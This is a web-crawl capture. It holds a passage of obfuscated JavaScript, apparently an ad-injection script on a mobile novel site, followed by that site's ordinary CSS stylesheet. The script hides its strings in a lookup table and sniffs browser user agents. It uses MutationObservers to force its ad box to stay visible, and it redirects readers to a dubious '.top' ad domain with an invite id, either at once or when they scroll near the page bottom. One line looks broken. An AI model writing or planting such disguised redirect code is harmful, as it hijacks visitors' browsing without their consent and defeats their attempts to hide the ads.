    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x79]] = function(_0xcb46xf) {
        let _0xcb46x18 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x7a]);
        _0xcb46x18[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]];
        _0xcb46x18[__Ox10ca7f[0x41]] = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]];
        _0xcb46x18[__Ox10ca7f[0x29]] = this[__Ox10ca7f[0x44]];
        _0xcb46x18[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x18[__Ox10ca7f[0x8]] = __Ox10ca7f[0x7c] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7d] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7e];
        return _0xcb46x18
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x7f]] = function(_0xcb46xe) {
        let _0xcb46x5 = this;
        var _0xcb46x19 = new Image();
        _0xcb46x19[__Ox10ca7f[0x80]] = _0xcb46xe;
        _0xcb46x19[__Ox10ca7f[0x81]] = function() {
            var _0xcb46x1a = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x83]](__Ox10ca7f[0x82]);
            _0xcb46x1a[__Ox10ca7f[0x84]](_0xcb46x19, 0, 0, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]], _0xcb46x5[__Ox10ca7f[0x44]])
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x85]] = function(_0xcb46xf) {
        let _0xcb46x1b;
        this[__Ox10ca7f[0x3]] == __Ox10ca7f[0x62] ? (_0xcb46x1b = __Ox10ca7f[0xb]) : (_0xcb46x1b = __Ox10ca7f[0x26]);
        let _0xcb46x1c;
        this[__Ox10ca7f[0x86]] == __Ox10ca7f[0x87] ? (_0xcb46x1c = __Ox10ca7f[0x88]) : (_0xcb46x1c = __Ox10ca7f[0x87]);
        let _0xcb46x1d = this[__Ox10ca7f[0x89]] * 0.01 * 40;
        let _0xcb46x1e = __Ox10ca7f[0x22];
        this[__Ox10ca7f[0x8a]] == 1 ? (widthn = __Ox10ca7f[0x4a]) : (widthn = __Ox10ca7f[0x8b]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x3] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x1b + __Ox10ca7f[0x8f] + _0xcb46x1c + __Ox10ca7f[0x90] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x91] + _0xcb46x1e + __Ox10ca7f[0x92] + _0xcb46x1d + __Ox10ca7f[0x93] + widthn + __Ox10ca7f[0x94];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x95]] = function(_0xcb46xf) {
        let _0xcb46x20;
        this[__Ox10ca7f[0x31]] == __Ox10ca7f[0x62] ? (_0xcb46x20 = __Ox10ca7f[0xb]) : (_0xcb46x20 = __Ox10ca7f[0x26]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x31] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x20 + __Ox10ca7f[0x96] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x97];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x98]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9d]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9e]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]]);
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f];
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9f]] = function() {
        var _0xcb46x26 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0xa0]);
        _0xcb46x26[__Ox10ca7f[0x80]] = this[__Ox10ca7f[0x4]];
        a;
        document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa2]](_0xcb46x26, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa1]])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa3]] = function() {
        const _0xcb46x27 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
        _0xcb46x27[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
        _0xcb46x27[__Ox10ca7f[0xa5]] = ".swiper-container{.swiper-pagination-bullet{margin:0 10px}};";
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x27);
        if (this[__Ox10ca7f[0xa6]] == __Ox10ca7f[0x62]) {
            var _0xcb46x28 = ("@-moz-keyframes shakegwegs" + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa7] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa8]);
            const _0xcb46x29 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
            _0xcb46x29[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
            _0xcb46x29[__Ox10ca7f[0xa5]] = _0xcb46x28;
            document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x29)
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa9]] = function() {
        const _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]);
        _0xcb46x1f[__Ox10ca7f[0xaa]] = __Ox10ca7f[0xab];
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0xac] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0xad];
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            _0xcb46x1f[__Ox10ca7f[0xa5]] = __Ox10ca7f[0xae] + this[__Ox10ca7f[0x53]] + __Ox10ca7f[0x75] + this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]] + __Ox10ca7f[0xaf]
        };
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb0]] = function(_0xcb46xb) {
        let _0xcb46x5 = this;
        let _0xcb46x2a = _0xcb46x5._getScrollTop();
        let _0xcb46x2b = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb1]] || document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb1]];
        let _0xcb46x2c = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb3]];
        if (_0xcb46xb) {
            if ((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) {
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        } else {
            if (((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) && _0xcb46x5[__Ox10ca7f[0xb4]] == 0) {
                _0xcb46x5[__Ox10ca7f[0xb4]] = 1;
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb5]] = function() {
        var _0xcb46x2d;
        if (window[__Ox10ca7f[0xb6]]) {
            _0xcb46x2d = window[__Ox10ca7f[0xb6]]
        } else {
            if (document[__Ox10ca7f[0xb7]] && document[__Ox10ca7f[0xb7]] != __Ox10ca7f[0xb8]) {
                _0xcb46x2d = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb9]]
            } else {
                if (document[__Ox10ca7f[0x1b]]) {
                    _0xcb46x2d = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb9]]
                }
            }
        };
        return _0xcb46x2d
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xba]] = function(_0xcb46x2e) {
        let _0xcb46x2f;
        let _0xcb46x30;
        if (_0xcb46x2e) {
            let _0xcb46x31 = _0xcb46x2e[__Ox10ca7f[0xbc]](__Ox10ca7f[0xbb]);
            _0xcb46x2f = +_0xcb46x31[0x0][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            _0xcb46x30 = +_0xcb46x31[0x1][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            let _0xcb46x32 = [];
            if (_0xcb46x2f < _0xcb46x30) {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            } else {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 <= 23; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                };
                for (let _0xcb46x33 = 0; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            };
            return _0xcb46x32
        }
    };
    _0xcb46x2[__Ox10ca7f[0x1]] =         {srcHrefArr:JSON.parse('[{"ad_url": "https://evwl1fk.zp25y12m30d.top?inviteid=17237585", "material": "https://s2.iqoqoq.cn//uploads/picture/20240118/b2.gif", "material_id": "s0uh8i10005"}]'),hrefdt:"https://evwl1fk.zp25y12m30d.top?inviteid=17237585",boxid:"ytmh49ba59abbe56e057",theme:"light",direction:"bottom",shake:"1",anceng:"0",anshua:"0",dark_activation_time_frame_state:"False",dark_activation_time_frame:"",diantan:"0",random:Math.ceil(Math.random()*100000),number:"0",id:"471b8c63",cnzz_link:"0",skip:"0",num:1,settime:2000,delay:1000,boxHeight:(("125"/375)*document.body.clientWidth).toFixed(0),darkHeight:(("15"/375)*document.body.clientWidth).toFixed(0),id2:"8982",number2:0,myNavigator:navigator.userAgent.toLowerCase(),bottom_activation:"False",bottom_activation_time_frame_state:"False",bottom_activation_time_frame:"",bottom_activation_weight:"0",spaceBetween:5,currentIndex:1,};
    if (_0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xbe]] == 0) {
        _0xcb46x1[__Ox10ca7f[0x0]]()
    } else {
        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xc1]][__Ox10ca7f[0xc0]](__Ox10ca7f[0xbf])[0x0][__Ox10ca7f[0x3b]]
    }
})(window);;;
(function(_0xcb46x34, _0xcb46x35, _0xcb46x36, _0xcb46x37, _0xcb46x38, _0xcb46x39) {
    _0xcb46x39 = __Ox10ca7f[0xc2];
    _0xcb46x37 = function(_0xcb46x3a) {
        if (typeof alert !== _0xcb46x39) {
            // alert(_0xcb46x3a)
        };
        if (typeof console !== _0xcb46x39) {
            console[__Ox10ca7f[0xc3]](_0xcb46x3a)
        }
    };
    _0xcb46x36 = function(_0xcb46x3b, _0xcb46x34) {
        return _0xcb46x3b + _0xcb46x34
    };
    _0xcb46x38 = _0xcb46x36(__Ox10ca7f[0xc4], _0xcb46x36(_0xcb46x36(__Ox10ca7f[0xc5], __Ox10ca7f[0xc6]), __Ox10ca7f[0xc7]));
    _0xcb46x37(_0xcb46x38)
    // try {
    //     _0xcb46x34 = __encode;
    //     if (!(typeof _0xcb46x34 !== _0xcb46x39 && _0xcb46x34 === _0xcb46x36(__Ox10ca7f[0xc8], __Ox10ca7f[0xc9]))) {
    //         _0xcb46x37(_0xcb46x38)
    //     }
    // } catch (e) {
    //     _0xcb46x37(_0xcb46x38)
    // }
})({})

--- FILE ---
content_type: text/css
request_url: https://m.yy228.com/17mb/css/style.css
body_size: 3711
content:
*{margin:0px;padding:0px;}
body{font-size: 14px;}
.clear{clear:both}
a{text-decoration:none; color: #000;}
ul li{list-style:none;pdding:0px;margin:0px;}
h1,h2,h3,h4,h5{font-weight:normal;font-size:14px;}
img{border:0; vertical-align:middle;}
input{outline:none}
.top,.size1,.size2,.size3,.footer,.nr_top,.head,.nr_top p{background:url("tu.png");}
.main{margin: 0px; padding: 0px;}
.top{height: 53px; background-position: -0px -0px;}
.top h1{width: 120px;height: 53px; line-height: 53px;padding-left:10px;}
.top h1 a{font-size: 24px; color: #FFF;}
.top_yb{position:absolute;top:5px;right:0px; width:150px; height: 26px; }
.top_yb p{position: relative;float: left;margin-top:8px;width:65px;margin-left:10px;}
.top_yb .p1{overflow: hidden;}
.top_yb .p2{overflow: hidden;width:55px;}
.top_yb a{position:absolute;right:0px;top:5px; color: #FFF; font-size: 14px;}
.top_yb .p1 i{display: block;background: url("tu.png"); background-position: -0px -235px; width: 40px; height: 26px;}
.top_yb .p2 i{display: block;background: url("tu.png"); background-position: -35px -235px; width: 25px; height: 26px;}
.main1{margin: 0px 10px 0px 10px;}
.nav{overflow: hidden; height: 35px;line-height:35px;padding:0px 10px;border-bottom:2px solid #96C5E3}
.nav li{float: left; width:20%;overflow: hidden;text-align:center;}
.nav li a{font-size: 14px; color: #666;}
.searchBox{position:relative;border:1px solid #96C5E3;height:30px;line-height:30px;border-radius:5px;margin:20px 10px;}
.searchBox .s1{position:absolute;left:2px;right:50px;}
.searchBox .s1 .input1{width:96%;height:30px;line-height:30px;outline:none;border:none;padding:0px 2%;font-size:14px;}
.searchBox .s2{position:absolute;right:0px;width:50px;}
.searchBox .s2 .input2{background:url('search.png') #96C5E3 no-repeat center;border:none;height:30px;width:50px;}
.menu_kj{height:25px; overflow: hidden;border-bottom:1px solid #96C5E3;}
.menu h3{float: left;color: #96C5E3; font-size: 14px;line-height:25px;font-weight: bold }
.menu h3 a{color:#96C5E3}
.menu .gengduo{float: right; width:40px; border:1px solid #96C5E3; text-align: center;line-height:20px;border-radius:2px;}
.menu .gengduo a{display:block; color: #96C5E3; font-size: 12px;}
.menu_wz{height: 157px;margin-top: 10px;overflow: hidden}
.menu_wz .d{overflow-x: auto;overflow-y: hidden;}
.menu_wz ul{height:164px;width:800px;}
.menu_wz li{float:left;width:80px; overflow: hidden;height: 155px;margin:0px 10px;text-align: center;}
.menu_wz li .p2{height: 16px;  overflow: hidden; margin-top: 5px;}
.menu_wz li .p3{height: 16px;  overflow: hidden; margin-top: 5px;}
.menu_wz li .p3 a{color: #999;}
.menu1{margin-top:15px;}
.menu1_kj{height:25px; overflow: hidden;border-bottom:2px solid #96C5E3;}
.menu1 h3{float: left;color: #96C5E3; font-size: 14px;line-height:25px;font-weight: bold }
.menu1 h3 a{color:#96C5E3}
.menu1 .gengduo{float: right; width:40px; background: #96C5E3; text-align: center;line-height:20px;border-radius:2px;}
.menu1 .gengduo a{display:block; color: #FFF; font-size: 12px;}
.menu1_nav{ margin-bottom: 15px; height: 20px; overflow: hidden;}
.menu1 .nav_p{position: relative;width: 31%; float: left;margin-left:2%;}
.menu1 .nav_p1{position: absolute; left: -2px; top:0px; background-position: -176px -164px; height: 20px; width: 5px;}
.menu1 .nav_p2{height: 16px; border-top: 1px solid #FE6E19; border-bottom: 1px solid #FE6E19; text-align: center;line-height: 18px; }
.menu1 .nav_p3{position: absolute; top: 0px; right: -5px; background-position: -288px -164px; height: 20px; width: 5px;}
.menu1 .nav_p a{color: #FD8632;}
.menu1 .tt{position: relative; top: 0px;  height: 120px;}
.menu1 .tt .size{position: absolute;left: 60px; top: -5px; width: 13px; height: 32px; line-height: 35px; text-align: center; color: #FFF; font-size: 12px; font-weight: bold;}
.menu1 .tt .size p{text-align: center;}
.menu1 .tt .size1{background-position: -0px -165px;}
.menu1 .tt .size2{background-position: -18px -165px;}
.menu1 .tt .size3{background-position: -36px -165px;}
.menu1 .tt .left{position: absolute; left: 0px; width: 78px; height: 103px; }
.menu1 .tt .right{position: absolute; left: 85px; top: 10px;}
.menu1 .right .p1{margin-bottom: 5px; height: 17px;overflow: hidden;}
.menu1 .right .p1 a{font-size: 14px; }
.menu1 .right .label{height: 15px; overflow: hidden;}
.menu1 .right .label p{ height: 15px; line-height: 15px; font-size: 12px;}
.menu1 .right .p2{ float: left; width: 73px; height: 15px; background-image: url('tu.png'); background-position: -55px -190px; text-align: center; margin-right: 7px;}
.menu1 .right .p2 a{font-size: 12px; color: #FFF;}
.menu1 .right .p3{float: left; width: 45px; height: 15px; background-image: url('tu.png'); background-position: -133px -190px; text-align: center; color: #FFF; margin-right: 7px;}
.menu1 .right .p4{float: left; width: 65px; height: 15px; background-image: url('tu.png'); background-position: -186px -190px; text-align: center; color: #FFF;}
.menu1 .right .p5{float: right;}
.menu1 .right .p5 a{font-size: 12px; color: #999;}
.menu1 .right .p6{font-size: 12px; color: #999; margin-top: 5px; height: 52px; line-height: 18px; overflow: hidden;}
.menu1 .list_xm{margin-top:10px;}
.menu1 .list_xm li{float:left;width:100%;height:15px;line-height:15px;overflow: hidden;padding:7px 0px;border-bottom:1px dashed #eee;}
.menu1 .listtext p{float: left; height: 14px; }
.menu1 .listtext .pp1{width: 73px;background: url('tu.png'); background-position: -55px -190px; text-align: center; margin-right: 5px; }
.menu1 .listtext .pp1 a{display: block; color: #FFF; font-size: 12px; }
.menu1 .listtext .pp3{color: #999; margin-left: 5px; margin-right: 5px;}
.menu1 .listtext .pp4 a{display: block; color: #999;}
.menu1 li.listimg{width:25%;height:130px;overflow: hidden;text-align: center;margin-bottom:7px;}
.menu1 li.listimg p{display:block;}
.menu1 li.listimg .p1{height:105px;}
.menu1 li.listimg .p2{height:25px;line-height:25px;overflow: hidden}
.menu1 li.listimg .p3{height:25px;line-height:25px;overflow: hidden;text-align: center;border:1px solid red}
.searchbox{position: relative; height: 35px; margin-bottom: 10px; margin-right: 2px; margin-top: 15px;}
.searchbox .zb{position: absolute;left: 1px; background: url('tu.png'); background-position: -0px -300px; width: 20px; height: 30px;}
.searchbox .yb{position: absolute;right: 0px; background: url('tu.png'); background-position: -342px -300px; width: 16px; height: 30px;}
.searchbox #box{position: absolute; left: 20px; top: 0px;right:16px; height: 19px; color: #ccc;border-bottom: 3px solid #96C5E3; border: 3px solid #96C5E3;border-left: none; border-right: none;}
.searchbox #box p{position:absolute;top:1px;left:5px;right:30px;display: block;}
.searchbox #box .searchkey{width:100%;height:18px; line-height:18px;border:none; color: #999;outline:none}
.searchbox #box1{position: absolute; right: 16px; top: 5px; height: 15px; width: 20px; background: url('tu.png')no-repeat; background-position: -60px -240px; border:0px; }
.footer{background-position: -0px -375px; height: 85px;line-height: 20px; text-align: center;overflow:hidden}
.footer .p1{margin-top:10px;}
.footer p{ margin-left: 8px; margin-right: 8px; font-size: 12px; color: #FFF;}
.footer .p2{height:30px;line-height: 30px;}
.footer .p2 a{color:#fff;padding:0px 5px}
.fl_menu_kj{height: 22px;overflow: hidden;}
.fl_menu h3{float: left; color: #96C5E3; font-size: 14px;}
.fl_menu .gengduo{float: right; margin-right: 3px; width: 34px; background: #96C5E3; text-align: center; height: 17px; line-height: 16px; margin-top: 4px;overflow: hidden}
.fl_menu .gengduo a{color: #FFF; font-size: 14px;}
.fl_nav{border-bottom:1px solid #96C5E3;margin-bottom:10px;}
.fl_list{margin-top:10px;}
.fl_list .tt{position: relative; top: 0px;  height: 120px;margin-bottom:10px;border-bottom:1px solid #eee}
.fl_list .tt .left{position: absolute; left: 0px; width: 78px; height: 103px; }
.fl_list .tt .right{position: absolute; left: 85px; right: 0px; top:0px;}
.fl_list .right .p1{ height: 20px; overflow: hidden;}
.fl_list .right .p1 a{font-size: 14px; }
.fl_list .right .label{height:14px;overflow: hidden;margin:10px 0px;}
.fl_list .right .label p{height: 14px; line-height: 14px; font-size: 12px;}
.fl_list .right .p2{float: left; width: 45px; background-image: url('tu.png'); background-position: -133px -190px; text-align: center; color: #FFF; margin-right: 7px;}
.fl_list .right .p3{float: left; width: 65px;background-image: url('tu.png'); background-position: -186px -190px; text-align: center; color: #FFF;}
.fl_list .right .p4{float: right;}
.fl_list .right .p4 a{font-size: 12px; color: #999;}
.fl_list .right .p5{font-size: 12px; color: #999; margin-top: 5px; height: 52px; line-height: 18px; overflow: hidden;}
.fl_menu .sortlist li{position:relative;height:40px;line-height:40px;border-bottom:1px solid #eee}
.fl_menu .sortlist li a{display:block;color:#666}
.fl_menu .sortlist li span{position:absolute;top:0px;right:0px;color:#ccc;font-size:12px;}
.nav1{margin-top:10px;overflow: hidden; height: 30px; text-align: center;}
.nav1 li{float: left; width: 20%; height: 18px;line-height: 20px; overflow: hidden;}
.nav1 li a{font-size: 14px; color: #000;}
.catalog{margin-top:20px;padding:0px;}
.catalog1{position: relative; height: 150px;}
.catalog h1{position: absolute; top: 5px; left: 10px; font-size: 18px; height: 22px;line-height:22px;overflow: hidden;}
.catalog .tu{position: absolute; top:35px; left: 10px; width: 78px; height: 103px;}
.catalog .tab{position: absolute; top: 50px;left: 100px;}
.catalog .tab p{color: #999; height: 23px;}
.catalog .tab .p3{line-height:23px;overflow: hidden;}
.catalog .tab .p3 a{color:#777}
.catalog .tab1{font-size:12px;margin-top: 5px; height: 15px; overflow: hidden;}
.catalog .tab1 p{float: left; height: 15px; line-height: 15px; background: url('tu.png');color: #FFF; text-align: center;}
.catalog .tab1 .p4{width: 73px; background-position: -55px -190px; margin-right: 7px;}
.catalog .tab1 .p5{width: 45px; background-position: -133px -190px; margin-right: 7px;}
.catalog .tab1 .p6{width: 65px; background-position: -186px -190px; }
.catalog .jj{ margin-top: 5px; color: #555; overflow: hidden;}
.catalog .jj .p2{margin:10px;text-indent:2em;color: #999;overflow: hidden; line-height:20px;font-size:14px;}
.catalog .infolink{ height: 70px; margin-left: 1px; margin-top: 10px;}
.catalog .infolink .nav_p{position: relative; width: 50%; float: left; text-align: center;}
.catalog .infolink .nav_p1{position: absolute; left: -4px; top: 0px;width: 6px; height: 28px;}
.catalog .infolink .nav_p2{height:34px; line-height: 22px; overflow: hidden;}
.catalog .infolink .nav_p2 a{display:block;height:28px;line-height:28px; margin:0px 5px;background:#96C5E3;border-radius:3px; color:#fff;font-size:12px;}
.catalog .infolink .nav_p3{position: absolute; right: -6px; top: 0px; background-position: -345px -265px; width: 10px; height: 28px;}
.info_chapters{margin-top:10px;}
.info_chapters .p1{background:#96C5E3;height:35px;line-height:35px;color:#fff;padding-left:10px;margin-top:5px;}
.info_chapters li{margin:0px 10px;height:35px;line-height:35px;border-bottom:1px dashed #ddd}
.info_chapters li a{color:#333;display:block}
.listpage{width:90%;margin:0 auto;height:30px;line-height:30px;overflow:hidden;padding-top:15px;padding-bottom:5px;}
.listpage span{height:30px;line-height:30px;text-align:center;}
.listpage .left{float:left;width:25%;}
.listpage .left a,.listpage .right a{display:inline-block;height:30px;width:90%}
.listpage .left a{float:left;}
.listpage .right a{float:right;}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:28px;display:block;float:left;border-radius:5px;}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:30px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:30px;line-height:30px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:28px;line-height:28px;text-align:center;width:100%}
.listpage .onclick{background:#96C5E3;color:#FFFFFF;}
.listpage .before{background:#cecece;color:#FFFFFF;}
#novelbody{background-color:#DCECD2}
.nr_top{position: relative; background-position: -0px -0px; height: 53px;}
.nr_top p{position: absolute; top: 15px; text-align: center;height: 20px; line-height: 20px;}
.nr_top p a{color: #96C5E3; font-weight: bold;}
.nr_top .p1{position: absolute; left: 5%; background-position: -145px -210px; width: 20px; height: 25px; line-height: 100px; overflow: hidden;}
.nr_top .p1 a{display: block; width: 20px; height: 20px;}
.nr_top .p2{position: absolute; left: 14%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_top .p3{position: absolute; left: 42%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_top .p4{position: absolute; left: 70%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_function h1{height:14px; line-height:14px;color: #96C5E3; font-size: 14px; overflow: hidden;font-weight:bold;border-bottom:1px solid #96C5E3;padding:2px 10px 5px 10px;margin-bottom:5px;}
.nr_function1{position: relative;height:30px;margin-top:5px;overflow:hidden;font-size:12px;}
.nr_function1 p{height:30px;line-height:30px;border-radius:3px;background:#96C5E3;color:#fff;height:30px;overflow:hidden;}
.nr_function1 .left{position: absolute;right:0px; top: 0px;width:65px;height:30px;line-height:30px;overflow:hidden;}
.nr_function1 .left p{float: left; margin-right: 5px;}
.nr_function1 p a{display:block;font-size: 12px;color:#fff;padding:0px 8px;}
.nr_function #novelcontent{font-size:16px; color:#666;line-height:180%;margin:0px 10px;}
